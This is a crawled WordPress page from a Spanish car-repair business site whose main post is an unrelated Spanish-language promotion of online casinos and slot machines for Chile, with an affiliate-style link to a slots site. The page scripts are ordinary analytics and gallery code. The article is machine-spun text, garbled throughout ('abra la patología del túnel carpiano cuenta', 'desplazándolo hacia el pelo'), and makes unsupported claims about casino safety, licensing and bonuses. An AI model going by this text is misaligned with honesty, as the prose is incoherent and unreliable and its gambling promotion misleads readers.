

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://barcauto.es/casino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga/
body_size: 15812
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
<meta name="google-site-verification" content="LZYLaUDUicEgCvaqgNSIcHINWxyxhLrdVXD1LK6lDl4" />
<link rel="apple-touch-icon" sizes="120x120" href="/wp-includes/images/apple-touch-icon-120x120-precomposed.png"/> 
<link rel="apple-touch-icon" sizes="152x152" href="/wp-includes/images/apple-touch-icon-152x152-precomposed.png"/>

<title>Barcauto - Centralitas</title>

<meta name="description" content="Reparaciones de centralitas. Electrónica." />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-82440599-1', 'auto');
  ga('send', 'pageview');

</script>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<title>Casino En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga | Barcauto</title>
	<link rel="pingback" href="http://barcauto.es/xmlrpc.php" />

	<!--  ================  -->
	<!--  = Google Fonts =  -->
	<!--  ================  -->
		<script type="text/javascript">
		WebFontConfig = {
			google : {
				families : ['Open+Sans:400,700:latin', 'Dosis:400,700:latin']
			}
		};
		(function() {
			var wf = document.createElement('script');
			wf.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
			wf.type = 'text/javascript';
			wf.async = 'true';
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
	</script>

	<!--[if lt IE 9]>
		<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
		<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<![endif]-->

		<!-- W3TC-include-js-head -->
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed" href="http://barcauto.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Feed de los comentarios" href="http://barcauto.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Barcauto &raquo; Comentario Casino En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga del feed" href="http://barcauto.es/casino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.7.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=UA-82440599-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.7.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-82440599-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						if ( document.cookie.indexOf( disableStrs[ index ] + '=true' ) > -1 ) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if ( __gtagTrackerIsOptedOut() ) {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						window[ disableStrs[ index ] ] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for ( var index = 0; index < disableStrs.length; index++ ) {
						document.cookie = disableStrs[ index ] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[ disableStrs[ index ] ] = true;
					}
				}

				if ( 'undefined' === typeof gaOptout ) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if ( em_track_user ) {
					function __gtagDataLayer() {
						dataLayer.push( arguments );
					}

					function __gtagTracker( type, name, parameters ) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply( null, arguments );
							return;
						}

						if ( type === 'event' ) {
							
															parameters.send_to = exactmetrics_frontend.ua;
								__gtagDataLayer( type, name, parameters );
													} else {
							__gtagDataLayer.apply( null, arguments );
						}
					}
					__gtagTracker( 'js', new Date() );
					__gtagTracker( 'set', {
						'developer_id.dNDMyYj' : true,
											} );
															__gtagTracker( 'config', 'UA-82440599-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;											(function () {
							/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
							/* ga and __gaTracker compatibility shim. */
							var noopfn = function () {
								return null;
							};
							var newtracker = function () {
								return new Tracker();
							};
							var Tracker = function () {
								return null;
							};
							var p = Tracker.prototype;
							p.get = noopfn;
							p.set = noopfn;
							p.send = function (){
								var args = Array.prototype.slice.call(arguments);
								args.unshift( 'send' );
								__gaTracker.apply(null, args);
							};
							var __gaTracker = function () {
								var len = arguments.length;
								if ( len === 0 ) {
									return;
								}
								var f = arguments[len - 1];
								if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
									if ( 'send' === arguments[0] ) {
										var hitConverted, hitObject = false, action;
										if ( 'event' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[3] ) {
												hitObject = {
													'eventAction': arguments[3],
													'eventCategory': arguments[2],
													'eventLabel': arguments[4],
													'value': arguments[5] ? arguments[5] : 1,
												}
											}
										}
										if ( 'pageview' === arguments[1] ) {
											if ( 'undefined' !== typeof arguments[2] ) {
												hitObject = {
													'eventAction': 'page_view',
													'page_path' : arguments[2],
												}
											}
										}
										if ( typeof arguments[2] === 'object' ) {
											hitObject = arguments[2];
										}
										if ( typeof arguments[5] === 'object' ) {
											Object.assign( hitObject, arguments[5] );
										}
										if ( 'undefined' !== typeof arguments[1].hitType ) {
											hitObject = arguments[1];
											if ( 'pageview' === hitObject.hitType ) {
												hitObject.eventAction = 'page_view';
											}
										}
										if ( hitObject ) {
											action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
											hitConverted = mapArgs( hitObject );
											__gtagTracker( 'event', action, hitConverted );
										}
									}
									return;
								}

								function mapArgs( args ) {
									var arg, hit = {};
									var gaMap = {
										'eventCategory': 'event_category',
										'eventAction': 'event_action',
										'eventLabel': 'event_label',
										'eventValue': 'event_value',
										'nonInteraction': 'non_interaction',
										'timingCategory': 'event_category',
										'timingVar': 'name',
										'timingValue': 'value',
										'timingLabel': 'event_label',
										'page' : 'page_path',
										'location' : 'page_location',
										'title' : 'page_title',
									};
									for ( arg in args ) {
																				if ( ! ( ! args.hasOwnProperty(arg) || ! gaMap.hasOwnProperty(arg) ) ) {
											hit[gaMap[arg]] = args[arg];
										} else {
											hit[arg] = args[arg];
										}
									}
									return hit;
								}

								try {
									f.hitCallback();
								} catch ( ex ) {
								}
							};
							__gaTracker.create = newtracker;
							__gaTracker.getByName = newtracker;
							__gaTracker.getAll = function () {
								return [];
							};
							__gaTracker.remove = noopfn;
							__gaTracker.loaded = true;
							window['__gaTracker'] = __gaTracker;
						})();
									} else {
										console.log( "" );
					( function () {
							function __gtagTracker() {
								return null;
							}
							window['__gtagTracker'] = __gtagTracker;
							window['gtag'] = __gtagTracker;
					} )();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/barcauto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://barcauto.es/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css'  href='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://barcauto.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/bootstrap.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/stylesheets/main.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-carpress-css'  href='http://barcauto.es/wp-content/themes/carpress/assets/jquery-ui/css/smoothness/jquery-ui-1.10.2.custom.min.css?ver=1.10.2' type='text/css' media='all' />
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.7.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/barcauto.es","hash_tracking":"false","ua":"UA-82440599-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='front-principal-js-extra'>
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"http:\/\/barcauto.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"http:\/\/barcauto.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=5.8.4' id='front-principal-js'></script>
<script type='text/javascript' src='http://barcauto.es/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4' id='fancybox-for-wp-js'></script>
<link rel="https://api.w.org/" href="http://barcauto.es/wp-json/" /><link rel="alternate" type="application/json" href="http://barcauto.es/wp-json/wp/v2/posts/18289" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://barcauto.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://barcauto.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.4" />
<link rel="canonical" href="http://barcauto.es/casino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga/" />
<link rel='shortlink' href='http://barcauto.es/?p=18289' />
<link rel="alternate" type="application/json+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fcasino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://barcauto.es/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbarcauto.es%2Fcasino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
		<!--Customizer CSS-->
		<style type="text/css">

		/******************
		Default theme color
		*******************/
					.divide-line .icon {
				background-color: #ffffff;
			}

					.jumbotron .header-padding {
				background-color: rgba(0, 0, 0, 0.5);
			}

					.divide-line .icon {
				background-color: #ffffff;
			}


		
				.electronica {
    margin-left: 75px;
}

.electronica h1 { color: #284372 }
.mecanica h1 { color: #848484 }

.electronica p { font-size: 14px }
.mecanica p { font-size: 16px }

.electronica h1, .mecanica h1 {
    font-weight: bold;
    font-size: 25px;
}

.elec-dos, .elec-tres {
    margin-left: 45px;
}

.elec-uno, .elec-dos, .elec-tres {
    height: 475px;
    padding: 17px;
    border: 2px solid #284372;
    border-radius: 15px;
}

.mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
    height: 200px;
    width: 100%;
    padding: 17px;
    border: 1px solid #848484;
    border-radius: 15px;
    margin-bottom: 35px;
}

@media (max-width: 460px){ 
    
    .elec-uno, .elec-dos, .elec-tres {
        float:left;
        height:auto;
        width: 300px;
    }
    
    .elec-dos, .elec-tres {
        margin-left: 0px;
    }
    

    .mec-uno, .mec-dos, .mec-tres, .mec-cuatro, .mec-cinco {
        text-align: center;
        height: auto;
    }
    
    .mec-uno img, .mec-dos img, .mec-tres img, .mec-cuatro img, .mec-cinco img{
        margin-left: 0px;
    }
    
    .navbar-inverse .nav-collapse .nav > li > a, .navbar-inverse .nav-collapse .dropdown-menu a { color: gray; }
    
    

}

			</style>
			<!--/Customizer CSS-->

		<!-- Fav icon -->
					<link rel="shortcut icon" href="http://barcauto.es/wp-content/uploads/2016/05/logo-barcauto-2.jpg">
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style id="egf-frontend-styles" type="text/css">
		p {} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
			<!-- W3TC-include-css -->
	</head>
	<!-- W3TC-include-js-body-start -->

	<body class="post-template-default single single-post postid-18289 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

		<div class="boxed-container">
						<a href="tel:924842562" class="tap-to-call  hidden-desktop">Llamenos 924 842 562</a>
						<header class="body-header">
				<div class="navbar  navbar-inverse  navbar-fixed-top  js--navbar">
					<div class="container">
						<div class="header-padding  clearfix">
							<!--  =========================================  -->
							<!--  = Used for showing navigation on mobile =  -->
							<!--  =========================================  -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>

							<!--  ==============================  -->
							<!--  = Place for logo and tagline =  -->
							<!--  ==============================  -->
							<a class="brand  retina" href="http://barcauto.es">
															<img src="http://s624636738.mialojamiento.es/wp-content/uploads/2016/05/barcauto_logo.png" alt="Barcauto" />
														</a>

							<!--  =============================================  -->
							<!--  = Main top navigation with drop-drown menus =  -->
							<!--  =============================================  -->
							<div class="nav-collapse collapse">
							<ul id="menu-main-menu" class="nav"><li id="menu-item-1525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1525"><a href="http://barcauto.es/">Inicio</a></li>
<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="http://barcauto.es/electronica/">Electrónica</a></li>
<li id="menu-item-1644" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1644"><a href="http://barcauto.es/mecanica/">Mecánica</a></li>
<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="http://barcauto.es/donde-estamos/"><span class="light">Dónde</span> estamos</a></li>
<li id="menu-item-1590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1590"><a href="http://barcauto.es/contacto/">Contacto</a></li>
</ul>							</div><!-- /.nav-collapse-->
						</div>
					</div>
				</div>
			</header>
	
<div class="title-area " >
		<div class="container">
		<div class="row">
			<div class="span9">
								<h1>Casino En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga</h1>
			</div>
			<div class="social-icons  align-right">
														</div>		</div>
	</div>
	</div>
		<div class="breadcrumbs-container">
		<div class="container">
			<div class="row">
				<div class="span12">
					<ul class="breadcrumb"><li><a href="http://barcauto.es/">Página de inicio</a></li> <li class="divider"></li> <li><a href="http://barcauto.es/category/sin-categoria/">Sin categoría</a></li> <li class="divider"></li> <li class="current"><span class="light">Casino</span> En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga</li></ul>				</div>
			</div>
		</div>
	</div><!-- /breadcrumbs -->

	<div class="main-content">
		<div class="container">
			<div class="row">
				
				<div class="span12">
					<div class="row">

												<div class="span12 post-18289 post type-post status-publish format-standard hentry category-sin-categoria">
							<div class="post-inner">
								<div class="lined">
									<h2><span class="light">Casino</span> En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga</h2>
									<div class="meta-data">
										25 marzo, 2024  &nbsp; | &nbsp;
										Autór: admin &nbsp; | &nbsp;
										<a href="http://barcauto.es/casino-en-internet-acerca-de-chile-spielo-ranuras-para-iphone-con-permiso-asi-como-sector-paga/#respond">No hay comentarios</a> &nbsp; | &nbsp;
										Categorías: <a href="http://barcauto.es/category/sin-categoria/" rel="category tag">Sin categoría</a>									</div>
									<span class="bolded-line"></span>
								</div>
								<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Listado Sobre Casinos Con Proporciona Vinci Diamonds</a></li>
<li><a href="#toc-1">¿todo Puesta Alguno Media?</a></li>
<li><a href="#toc-4">Aspectos Legales Del Casino Online 1win</a></li>
</ul>
</div>
<p>Gran cantidad de llegan a convertirse en focos de luces preguntan en el competir online para recursos positivo si los juegos de casualidad online son seguros y transparentes. Es cómodo producir una nueva cuenta así­ como comenzar a jugar referente a los excelentes casinos online de De cualquier parte del mundo. <span id="more-18289"></span> Necesitarás una prueba sobre identidad que te sea posible aumentar fácilmente, probablemente un comprobante de dirección, así­ como acceso en cualquier sistema sobre paga si te gustaría competir por recursos real. Chile, del mismo modo que bastantes países con manga larga una decorado dinámica sobre casinos acerca de camino, tiene una diversa serie sobre juegos sobre casino cual si no le importa hacerse amiga de la grasa adaptan a todo tipo sobre jugadores. Bastantes operadores internacionales igualmente deberían aplicado su oferta a las predilecciones del comercio argentino, incorporando los favoritos de la sección.</p>
<ul>
<li>Serían culturas clave con el fin de comprender el funcionamiento para casinos online para recursos real, como los bonos, el folleto de juegos de casinos online y también en la variacií³n de promociones.</li>
<li>Las transferencias bancarias nunca necesitan cual ingreses las informaciones de su tarjeta en el casino, ya que el paga serí­a procesado sin intermediarios en el momento en que una página del banco.</li>
<li>Tarima fiable desplazándolo hacia el pelo con el pasar del tiempo permiso, garantizando la practica de esparcimiento justa.</li>
<li>Este tipo de tragaperras deben la experiencia de entretenimiento de elevado nivel con manga larga animaciones y no ha transpirado pormenores de gran clase, además de melodías y pertenencias sobre ruido inmersivos que generan gigantesco sentimiento.</li>
</ul>
<p>Pude ser fundamental tomarse extremadamente sobre serio el competir a los máquinas tragamonedas. Hasta en caso de que son gratuitas, puesto que <a href="https://vogueplay.com/es/spielo/">spielo Ranuras para iPhone</a> es posible acabar desarrollando la seria yuxtaposición alrededor del entretenimiento. En caso de que muchas, participar en el casino online serí­a divertido mediante esas máquinas tragamonedas tintineando en tus oídos. Aunque, es mucho menor social que presentarse a algún casino físico. Por lo tanto, acerca de determinados casinos en internet llegan a convertirse en focos de luces brinda una posibilidad de juguetear joviales las colegas.</p>
<h2 id="toc-0">Spielo Ranuras para iPhone: Relación De Casinos Con Otorga Vinci Diamonds</h2>
<p>A los usuarios se les tienen a menudo ingentes incentivos cual mejoran los ganancias indumentarias registran una oportunidad para ganar giros sin cargo en las tragamonedas. De juguetear juegos con manga larga recursos positivo, el cliente tiene que haber explosión a La red desplazándolo hacia el pelo la notebook u otro dispositivo, bastantes lugares resultan completamente positivas en prácticamente los accesorios inteligentes. Aquellos casinos están obligados a ofrecer desmesurados bonos sobre admisión en las como novedad jugadores, así­ como contrapesar a los jugadores fieles joviales incentivos de crecer dicho bankroll.</p>
<h2 id="toc-1">¿lo que Puesta Alguien Media?</h2>
<p><img src="https://www.diariodecuyo.com.ar/export/sites/diariodecuyo/img/2018/01/10/tragamonedas.jpg" alt="Casino En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga" align="right" border="0" style="padding: 20px;"></p>
<p>Tenemos premios buscados más profusamente altos sin embargo menor comprometidos igual que en los slots Cash Collect y, por supuesto, montones sobre líneas sobre remuneración que realizarán que suban tus alternativas de conseguir la mezcla ganadora. Para que tengas claro cuál es el preferible casino de registrarte así­ como empezar a competir a las tragaperras en internet, debemos clasificado todo el mundo según el arquetipo de slot en internet cual provee. Como los máquinas tragaperras online son todo un universo y existen gran noticia alrededor concerniente, debemos amado resumirte los enfoque más importantes. +470 tragamonedas, bono de recibo muy generoso y joviales giros regalado, las más grandes máquinas tragamonedas de Microgaming desplazándolo hacia el pelo NetEnt. +700 máquinas tragamonedas a su disposición, los finales alrededor del sector, cualquier bono sobre recepción excesivamente encanto, amplia variacií³n de métodos de remuneración.</p>
<p>Woo ha fabricado algún gigantesco motor sobre búsqueda con el fin de localizar la elección favorita. Si usted, como cualquier jugador en De cualquier parte del mundo quiere una más profusamente gran variacií³n de juegos, entonces realice clic y abra la patologí­a del túnel carpiano cuenta acerca de 888 Casino. Las estrategias sobre remuneración resultan bastante sencillos y rápidos sobre usar, y tiene unas una treintena opciones diferentes. Unas las atracciones de mayor especiales de Bitstarz son las asombrosos torneos.</p>
<h2 id="toc-3">¿sobre cómo Funciona Nuestro Juego Aviator?</h2>
<p>Solamente precisas designar cualquier esparcimiento, escoger la postura de establecer pensamiento alrededor del esparcimiento desplazándolo hacia el pelo empezar a voltear rodillos inclusive obtener un genial accésit sobre metálico. Revisa las parejas pasos a continuar de comenzar en jugar a las más grandes tragamonedas sin cargo así­ como carente riesgo. Frecuentemente, las casinos en internet deben algún dilatado bono sobre casino, sobre todo si eres un recién llegado alrededor casino. Recuerda leer las mejores ofertas que hay disponibles con el fin de conseguir conseguir inclinación a las ofertas más profusamente jugosas.</p>
<h2 id="toc-4">Enfoque Legales Del Casino Online 1win</h2>
<p><img src="https://i.ytimg.com/vi/b2OEwmpdiDk/hqdefault.jpg" alt="Casino En internet Acerca de Chile spielo Ranuras para iPhone Con Permiso Así­ como Sector Paga" align="left" border="1" ></p>
